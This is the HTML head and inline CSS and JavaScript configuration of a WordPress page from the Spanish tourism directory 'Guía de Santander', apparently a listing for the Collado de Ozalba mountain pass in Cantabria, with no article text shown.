var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wacout_owl-carousel-css-css' href='https://www.guiasantander.com/wp-content/plugins/awesome-checkout-templates/admin/css/owl.carousel.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wacout_owl.theme.default.min-css-css' href='https://www.guiasantander.com/wp-content/plugins/awesome-checkout-templates/admin/css/owl.theme.default.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.guiasantander.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='google-language-translator-css' href='https://www.guiasantander.com/wp-content/plugins/google-language-translator/css/style.css?ver=6.0.20' type='text/css' media='' />
<link rel='stylesheet' id='wettervorhersage-css' href='https://www.guiasantander.com/wp-content/plugins/wettervorhersage/public/css/wettervorhersage-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.guiasantander.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.guiasantander.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.5.1' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.guiasantander.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.5.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='select2-css' href='https://www.guiasantander.com/wp-content/plugins/woocommerce/assets/css/select2.css?ver=9.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-job-manager-job-listings-css' href='https://www.guiasantander.com/wp-content/plugins/wp-job-manager/assets/dist/css/job-listings.css?ver=598383a28ac5f9f156e4' type='text/css' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-jquery-css' href='https://www.guiasantander.com/wp-content/plugins/wp-private-message/assets/css/perfect-scrollbar.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='listdo-theme-fonts-css' href='https://fonts.googleapis.com/css?family=Nunito:400,600,700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v6.3.0/css/all.css' type='text/css' media='all' integrity="sha384-nYX0jQk7JxCp1jdj3j2QdJbEJaTvTlhexnpMjwIkYQLdk9ZE3/g8CBw87XP2N0pR" crossorigin="anonymous" />
<link rel='stylesheet' id='wpc_user_style-css' href='https://www.guiasantander.com/wp-content/plugins/web-portal-lite-client-portal-secure-file-sharing-private-messaging/css/user_style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='listdo-woocommerce-css' href='https://www.guiasantander.com/wp-content/themes/listdo/listdo/css/woocommerce.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='leaflet-css' href='https://www.guiasantander.com/wp-content/themes/listdo/listdo/css/leaflet.css?ver=0.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.guiasantander.com/wp-content/themes/listdo/listdo/css/animate.css?ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='all-awesome-css' href='https://www.guiasantander.com/wp-content/themes/listdo/listdo/css/all-awesome.css?ver=5.11.2' type='text/css' media='all' />
<link rel='stylesheet' id='flaticon-css' href='https://www.guiasantander.com/wp-content/themes/listdo/listdo/css/flaticon.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='themify-icons-css' href='https://www.guiasantander.com/wp-content/themes/listdo/listdo/css/themify-icons.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='et-line-css' href='https://www.guiasantander.com/wp-content/themes/listdo/listdo/css/et-line.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.guiasantander.com/wp-content/themes/listdo/listdo/css/bootstrap.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-css' href='https://www.guiasantander.com/wp-content/themes/listdo/listdo/css/magnific-popup.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://www.guiasantander.com/wp-content/themes/listdo/listdo/css/perfect-scrollbar.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.guiasantander.com/wp-content/themes/listdo/listdo/css/slick.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='listdo-template-css' href='https://www.guiasantander.com/wp-content/themes/listdo/listdo/css/template.css?ver=3.2' type='text/css' media='all' />
<style id='listdo-template-inline-css' type='text/css'>
/* check main color *//* button for theme */
</style>
<link rel='stylesheet' id='listdo-style-css' href='https://www.guiasantander.com/wp-content/themes/listdo/listdo/style.css?ver=3.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v6.3.0/css/v4-shims.css' type='text/css' media='all' integrity="sha384-SQz6YOYE9rzJdPMcxCxNEmEuaYeT0ayZY/ZxArYWtTnvBwcfHI6rCwtgsOonZ+08" crossorigin="anonymous" />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Lo siento, este producto no está disponible. Por favor, elige otra combinación.</p>
</script>
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var directorist = {"nonce":"73a5dac928","directorist_nonce":"b9de0d0065","ajax_nonce":"b5c8606215","is_admin":"","ajaxurl":"https:\/\/www.guiasantander.com\/wp-admin\/admin-ajax.php","assets_url":"https:\/\/www.guiasantander.com\/wp-content\/plugins\/directorist\/assets\/","home_url":"https:\/\/www.guiasantander.com","rest_url":"https:\/\/www.guiasantander.com\/wp-json\/","nonceName":"atbdp_nonce_js","login_alert_message":"Lo sentimos, primero debes acceder.","rtl":"false","warning":"\u00a1ADVERTENCIA!","success":"\u00a1CORRECTO!","not_add_more_than_one":"No puedes a\u00f1adir m\u00e1s de una valoraci\u00f3n. \u00a1Actualiza la p\u00e1gina para editar o eliminar tu valoraci\u00f3n!,","duplicate_review_error":"\u00a1Lo siento! Tu valoraci\u00f3n ya est\u00e1 en proceso.","review_success":"\u00a1Valoraciones guardadas correctamente!","review_approval_text":"Se ha recibido tu valoraci\u00f3n. Requiere la aprobaci\u00f3n del administrador para publicar.","review_error":"Se ha producido un error. Comprueba el formulario e int\u00e9ntalo de nuevo.","review_loaded":"\u00a1Valoraciones cargadas!","review_not_available":"\u00a1NO HAY M\u00c1S VALORACIONES DISPONIBLES!","review_have_not_for_delete":"No tienes ninguna rese\u00f1a para borrar. \u00a1Actualiza la p\u00e1gina para enviar una nueva rese\u00f1a!","review_sure_msg":"\u00bfEst\u00e1s seguro?","review_want_to_remove":"\u00bfEst\u00e1s seguro de que quieres borrar este anuncio?","review_delete_msg":"\u00a1S\u00ed, b\u00f3rralo!","review_cancel_btn_text":"Cancelar","review_wrong_msg":"\u00a1Algo sali\u00f3 mal! Int\u00e9ntalo otra vez","listing_remove_title":"\u00bfEst\u00e1s seguro?","listing_remove_text":"\u00bfSeguro que quieres borrar este elemento?","listing_remove_confirm_text":"\u00a1S\u00ed, b\u00f3rralo!","listing_delete":"\u00a1Borrado!","listing_error_title":"\u00a1Error!","listing_error_text":"Algo sali\u00f3 mal. Int\u00e9ntalo de nuevo.","upload_pro_pic_title":"Seleccionar o subir una foto de perfil","upload_pro_pic_text":"Usar esta im\u00e1gen","payNow":"Pagar ahora","completeSubmission":"Completar env\u00edo","waiting_msg":"Enviando el mensaje, espera ...","plugin_url":"https:\/\/www.guiasantander.com\/wp-content\/plugins\/directorist\/","currentDate":"28 de mayo de 2021","enable_reviewer_content":"1","add_listing_data":{"nonce":"73a5dac928","ajaxurl":"https:\/\/www.guiasantander.com\/wp-admin\/admin-ajax.php","nonceName":"atbdp_nonce_js","is_admin":false,"media_uploader":[{"element_id":"directorist-image-upload","meta_name":"listing_img","files_meta_name":"files_meta","error_msg":"La galer\u00eda de anuncios tiene archivos no v\u00e1lidos"}],"i18n_text":{"see_more_text":"Ver m\u00e1s","see_less_text":"See Less","confirmation_text":"\u00bfEstas seguro?","ask_conf_sl_lnk_del_txt":"\u00a1Realmente desea eliminar este enlace social!","ask_conf_faqs_del_txt":"\u00bfSeguro que quieres borrar estas FAQ?","confirm_delete":"\u00a1S\u00ed, b\u00f3rralo!","deleted":"\u00a1Borrado!","max_location_creation":"","max_location_msg":"Solo puedes usar ","submission_wait_msg":"Please wait, your submission is being processed.","image_uploading_msg":"Please wait, your selected images being uploaded."},"create_new_tag":"","create_new_loc":"","create_new_cat":"","image_notice":"\u00a1Lo siento! Has superado el l\u00edmite m\u00e1ximo de im\u00e1genes"},"lazy_load_taxonomy_fields":"","current_page_id":"5130","icon_markup":"<i class=\"directorist-icon-mask ##CLASS##\" aria-hidden=\"true\" style=\"--directorist-icon: url(##URL##)\"><\/i>","search_form_default_label":"Etiqueta","search_form_default_placeholder":"Marcador de posici\u00f3n","add_listing_url":"https:\/\/www.guiasantander.com\/anadir-un-anuncio\/","enabled_multi_directory":"","site_name":"Gu\u00eda de Santander","script_debugging":[null],"ajax_url":"https:\/\/www.guiasantander.com\/wp-admin\/admin-ajax.php","redirect_url":"https:\/\/www.guiasantander.com\/escritorio\/","loading_message":"Enviando informaci\u00f3n del usuario. Por favor, espera...","login_error_message":"Nombre de usuario o contrase\u00f1a incorrectos.","i18n_text":{"category_selection":"Seleccionar una categor\u00eda","location_selection":"Seleccione una ubicaci\u00f3n","show_more":"Mostrar m\u00e1s","show_less":"Mostrar menos","added_favourite":"A\u00f1adir a favoritos","please_login":"Por favor, accede primero","select_listing_map":"google","Miles":"Millas"},"args":{"directory_type_id":"","search_max_radius_distance":1000},"directory_type":"","default_directory_type":"general","directory_type_term_data":{"submission_form_fields":false,"search_form_fields":false},"miles":"Millas","default_val":"0","countryRestriction":"","restricted_countries":"","use_def_lat_long":"1","ajaxnonce":"b5c8606215"};
var directorist = {"nonce":"73a5dac928","directorist_nonce":"b9de0d0065","ajax_nonce":"b5c8606215","is_admin":"","ajaxurl":"https:\/\/www.guiasantander.com\/wp-admin\/admin-ajax.php","assets_url":"https:\/\/www.guiasantander.com\/wp-content\/plugins\/directorist\/assets\/","home_url":"https:\/\/www.guiasantander.com","rest_url":"https:\/\/www.guiasantander.com\/wp-json\/","nonceName":"atbdp_nonce_js","login_alert_message":"Lo sentimos, primero debes acceder.","rtl":"false","warning":"\u00a1ADVERTENCIA!","success":"\u00a1CORRECTO!","not_add_more_than_one":"No puedes a\u00f1adir m\u00e1s de una valoraci\u00f3n. \u00a1Actualiza la p\u00e1gina para editar o eliminar tu valoraci\u00f3n!,","duplicate_review_error":"\u00a1Lo siento! Tu valoraci\u00f3n ya est\u00e1 en proceso.","review_success":"\u00a1Valoraciones guardadas correctamente!","review_approval_text":"Se ha recibido tu valoraci\u00f3n. Requiere la aprobaci\u00f3n del administrador para publicar.","review_error":"Se ha producido un error. Comprueba el formulario e int\u00e9ntalo de nuevo.","review_loaded":"\u00a1Valoraciones cargadas!","review_not_available":"\u00a1NO HAY M\u00c1S VALORACIONES DISPONIBLES!","review_have_not_for_delete":"No tienes ninguna rese\u00f1a para borrar. \u00a1Actualiza la p\u00e1gina para enviar una nueva rese\u00f1a!","review_sure_msg":"\u00bfEst\u00e1s seguro?","review_want_to_remove":"\u00bfEst\u00e1s seguro de que quieres borrar este anuncio?","review_delete_msg":"\u00a1S\u00ed, b\u00f3rralo!","review_cancel_btn_text":"Cancelar","review_wrong_msg":"\u00a1Algo sali\u00f3 mal! Int\u00e9ntalo otra vez","listing_remove_title":"\u00bfEst\u00e1s seguro?","listing_remove_text":"\u00bfSeguro que quieres borrar este elemento?","listing_remove_confirm_text":"\u00a1S\u00ed, b\u00f3rralo!","listing_delete":"\u00a1Borrado!","listing_error_title":"\u00a1Error!","listing_error_text":"Algo sali\u00f3 mal. Int\u00e9ntalo de nuevo.","upload_pro_pic_title":"Seleccionar o subir una foto de perfil","upload_pro_pic_text":"Usar esta im\u00e1gen","payNow":"Pagar ahora","completeSubmission":"Completar env\u00edo","waiting_msg":"Enviando el mensaje, espera ...","plugin_url":"https:\/\/www.guiasantander.com\/wp-content\/plugins\/directorist\/","currentDate":"28 de mayo de 2021","enable_reviewer_content":"1","add_listing_data":{"nonce":"73a5dac928","ajaxurl":"https:\/\/www.guiasantander.com\/wp-admin\/admin-ajax.php","nonceName":"atbdp_nonce_js","is_admin":false,"media_uploader":[{"element_id":"directorist-image-upload","meta_name":"listing_img","files_meta_name":"files_meta","error_msg":"La galer\u00eda de anuncios tiene archivos no v\u00e1lidos"}],"i18n_text":{"see_more_text":"Ver m\u00e1s","see_less_text":"See Less","confirmation_text":"\u00bfEstas seguro?","ask_conf_sl_lnk_del_txt":"\u00a1Realmente desea eliminar este enlace social!","ask_conf_faqs_del_txt":"\u00bfSeguro que quieres borrar estas FAQ?","confirm_delete":"\u00a1S\u00ed, b\u00f3rralo!","deleted":"\u00a1Borrado!","max_location_creation":"","max_location_msg":"Solo puedes usar ","submission_wait_msg":"Please wait, your submission is being processed.","image_uploading_msg":"Please wait, your selected images being uploaded."},"create_new_tag":"","create_new_loc":"","create_new_cat":"","image_notice":"\u00a1Lo siento! Has superado el l\u00edmite m\u00e1ximo de im\u00e1genes"},"lazy_load_taxonomy_fields":"","current_page_id":"5130","icon_markup":"<i class=\"directorist-icon-mask ##CLASS##\" aria-hidden=\"true\" style=\"--directorist-icon: url(##URL##)\"><\/i>","search_form_default_label":"Etiqueta","search_form_default_placeholder":"Marcador de posici\u00f3n","add_listing_url":"https:\/\/www.guiasantander.com\/anadir-un-anuncio\/","enabled_multi_directory":"","site_name":"Gu\u00eda de Santander","script_debugging":[null],"ajax_url":"https:\/\/www.guiasantander.com\/wp-admin\/admin-ajax.php","redirect_url":"https:\/\/www.guiasantander.com\/escritorio\/","loading_message":"Enviando informaci\u00f3n del usuario. Por favor, espera...","login_error_message":"Nombre de usuario o contrase\u00f1a incorrectos.","i18n_text":{"category_selection":"Seleccionar una categor\u00eda","location_selection":"Seleccione una ubicaci\u00f3n","show_more":"Mostrar m\u00e1s","show_less":"Mostrar menos","added_favourite":"A\u00f1adir a favoritos","please_login":"Por favor, accede primero","select_listing_map":"google","Miles":"Millas"},"args":{"directory_type_id":"","search_max_radius_distance":1000},"directory_type":"","default_directory_type":"general","directory_type_term_data":{"submission_form_fields":false,"search_form_fields":false},"miles":"Millas","default_val":"0","countryRestriction":"","restricted_countries":"","use_def_lat_long":"1","ajaxnonce":"b5c8606215"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/easy-social-icons/js/cnss.js?ver=1.0" id="cnss_js-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/modern-events-calendar-lite/assets/js/mec-general-calendar.js?ver=6.5.1" id="mec-general-calendar-script-js"></script>
<script type="text/javascript" id="mec-frontend-script-js-extra">
/* <![CDATA[ */
var mecdata = {"day":"d\u00eda ","days":"d\u00edas","hour":"hora","hours":"horas","minute":"minuto","minutes":"minutos","second":"segundo","seconds":"segundos","elementor_edit_mode":"no","recapcha_key":"","ajax_url":"https:\/\/www.guiasantander.com\/wp-admin\/admin-ajax.php","fes_nonce":"32f0882abd","current_year":"2026","current_month":"01","datepicker_format":"yy-mm-dd"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/modern-events-calendar-lite/assets/js/frontend.js?ver=6.5.1" id="mec-frontend-script-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/modern-events-calendar-lite/assets/js/events.js?ver=6.5.1" id="mec-events-script-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.2.4" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.guiasantander.com","hash_tracking":"false","v4_id":"G-P9J858CXZF"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/directorist/blocks/build/account-button/script.js?ver=93f86b38a6ce0b51422d" id="directorist-account-button-script-2-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/directorist/blocks/build/search-modal/script.js?ver=b6da3778689ecffd1cd5" id="directorist-search-modal-script-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/wettervorhersage/public/js/wettervorhersage-public.js?ver=1.0.0" id="wettervorhersage-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.5.1" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/www.guiasantander.com\/carrito\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.5.1" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.5.1" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.5.1" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Lo siento, no hay productos que igualen tu selecci\u00f3n. Por favor, escoge una combinaci\u00f3n diferente.","i18n_make_a_selection_text":"Elige las opciones del producto antes de a\u00f1adir este producto a tu carrito.","i18n_unavailable_text":"Lo siento, este producto no est\u00e1 disponible. Por favor, elige otra combinaci\u00f3n.","i18n_reset_alert_text":"Se ha restablecido tu selecci\u00f3n. Por favor, elige alguna opci\u00f3n del producto antes de poder a\u00f1adir este producto a tu carrito."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.5.1" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="zxcvbn-async-js-extra">
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https:\/\/www.guiasantander.com\/wp-includes\/js\/zxcvbn.min.js"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-includes/js/zxcvbn-async.min.js?ver=1.0" id="zxcvbn-async-js"></script>
<link rel="https://api.w.org/" href="https://www.guiasantander.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.guiasantander.com/wp-json/wp/v2/posts/5130" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.guiasantander.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 9.5.1" />
<link rel='shortlink' href='https://www.guiasantander.com/?p=5130' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.guiasantander.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.guiasantander.com%2Fsitios-de-interes%2Fpuertos-de-montana%2Fcollado-de-ozalba%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.guiasantander.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.guiasantander.com%2Fsitios-de-interes%2Fpuertos-de-montana%2Fcollado-de-ozalba%2F&#038;format=xml" />
<meta name="framework" content="Redux 4.1.24" /><!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* Añade aquí tu código CSS.

Por ejemplo:
.ejemplo {
    color: red;
}

Para mejorar tu conocimiento sobre CSS, echa un vistazo a https://www.w3schools.com/css/css_syntax.asp

Fin del comentario */ 
.author-info{display: none !important;}
</style>
<!-- end Simple Custom CSS and JS -->
<style type="text/css">
		ul.cnss-social-icon li.cn-fa-icon a:hover{opacity: 0.7!important;color:#ffffff!important;}
		</style><style>#google_language_translator a{display:none!important;}div.skiptranslate.goog-te-gadget{display:inline!important;}.goog-te-gadget{color:transparent!important;}.goog-te-gadget{font-size:0px!important;}.goog-branding{display:none;}.goog-tooltip{display: none!important;}.goog-tooltip:hover{display: none!important;}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important;}#google_language_translator select.goog-te-combo{color:#32373c;}#flags{display:none;}#google_language_translator{color:transparent;}body{top:0px!important;}#goog-gt-{display:none!important;}font font{background-color:transparent!important;box-shadow:none!important;position:initial!important;}#glt-translate-trigger{left:20px;right:auto;}#glt-translate-trigger > span{color:#ffffff;}#glt-translate-trigger{background:#f89406;}.goog-te-gadget .goog-te-combo{width:100%;}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.26.0; features: additional_custom_breakpoints, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-swap">
                <meta name="description" content=". Dirección: 39554, Cantabria" />
            			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://www.guiasantander.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.guiasantander.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://www.guiasantander.com/wp-content/uploads/2022/12/cropped-278571281_5349257421752070_2300391872839347791_n-32x32.jpeg" sizes="32x32" />
<link rel="icon" href="https://www.guiasantander.com/wp-content/uploads/2022/12/cropped-278571281_5349257421752070_2300391872839347791_n-192x192.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.guiasantander.com/wp-content/uploads/2022/12/cropped-278571281_5349257421752070_2300391872839347791_n-180x180.jpeg" />
<meta name="msapplication-TileImage" content="https://www.guiasantander.com/wp-content/uploads/2022/12/cropped-278571281_5349257421752070_2300391872839347791_n-270x270.jpeg" />
		<style type="text/css" id="wp-custom-css">
			/*SECCIONES*/

#imgcolo{text-transform: uppercase !important;
    color: #143EB4 !important;
    font-size: 15px !important;
    font-weight: bold !important;
	font-family: "Nunito", serif !important;}

#imgpro img{width:240px !important; height:190px !important; border-radius:10px !important;}

#imgpro a{text-transform: uppercase !important;
    color: #143EB4 !important;
    font-size: 15px !important;
    font-weight: bold !important;
	font-family: "Nunito", serif !important;}

#imgpros img{border-radius:10px !important; height:350px !important;}

#imgpros a{text-transform: uppercase !important;
    color: #143EB4 !important;
    font-size: 15px !important;
    font-weight: bold !important;
	font-family: "Nunito", serif !important;}

#imgcoloboradores img{border-radius:10px !important; height:240px !important;}

#imgcoloboradores a{text-transform: uppercase !important;
    color: #143EB4 !important;
    font-size: 15px !important;
    font-weight: bold !important;
	font-family: "Nunito", serif !important;}

/*INSTAGRAM*/
ul.cnss-social-icon li.cn-fa-icon a.cnss-instagram{background: #d6249f;
  background: radial-gradient(circle at 30% 107%, #fdf497 0%, #fdf497 5%, #fd5949 45%,#d6249f 60%,#285AEB 90%);
  box-shadow: 0px 3px 10px rgba(0,0,0,.25);}

strong{color:#143EB4 !important;}

#imgportada img{width:580px !important; height:380px !important; border-radius:10px !important;}

.date{display:none !important;}

.su-tabs-nav{background-color:#eee !important; color: #000 !important; border-radius:2px !important;}

.su-tabs-nav span{font-size:20px !important; border: 2px solid #fff; text-shadow: 1px 1px 2px white; color:#000 !important;}

.price-range{display:none !important;}

